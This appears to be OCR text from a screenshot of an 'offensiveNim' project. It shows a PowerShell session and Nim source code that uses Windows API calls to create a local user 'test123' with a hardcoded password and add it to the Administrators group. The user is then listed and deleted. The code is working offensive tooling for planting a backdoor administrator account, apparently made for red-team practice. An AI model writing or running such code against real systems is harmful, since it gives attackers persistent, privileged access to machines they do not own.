 资源管理器
OFFENSIVENIM
hello.exe
hello.nim
选择管理员: Windows PowerShell
PS D:\offensiveNim> .\NetUser.exe
[+]User Add Successful !!!
[+]User Add to Administrator Group Successful !!!
PS D:\offensiveNim> net user
User accounts for \\PCMICRO-JH5AFQ6
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
test123 WDAGUtilityAccount
The command completed successfully.
PS D:\offensiveNim> net user test123
User name test123
Full Name test123
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2020/12/13 星期日 14:25:52
Password expires 2021/1/24 星期日 14:25:52
Password changeable 2020/12/13 星期日 14:25:52
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
PS D:\offensiveNim> net user test123 /del
The command completed successfully.
PS D:\offensiveNim>
hello.nim NetUser.nim ser.nim
NetUser.nim > ...
1 import winim
2
var
dwLevel:DWORD = 1
dwError:DWORD = 0
UserInfos:USER_INFO_1
account:LOCALGROUP_MEMBERS_INFO_3
UserInfos.usri1_name = L"test123"
UserInfos.usri1_password = L"TestPass123@"
UserInfos.usri1_priv = USER_PRIV_USER
UserInfos.usri1_home_dir = NULL
UserInfos.usri1_comment = NULL
UserInfos.usri1_flags = UF_SCRIPT
UserInfos.usri1_script_path = NULL
account.lgrmi3_domainandname = UserInfos.usri1_name
let retVal = NetUserAdd(
NULL,
dwLevel ,
cast [LPBYTE](&UserInfos),
cast [ptr DWORD](dwError)
)
if retVal != NERR_Success:
echo retVal
else:
echo "[+]User Add Successful !!!"
let fiVal = NetLocalGroupAddMembers(
NULL,
L"Administrators",
3,
cast [LPBYTE](&account),
1
)
42 if fiVal != NERR_Success:
43 echo fiVal
44 else:
45 echo "[+]User Add to Administrator Group Successful !!!"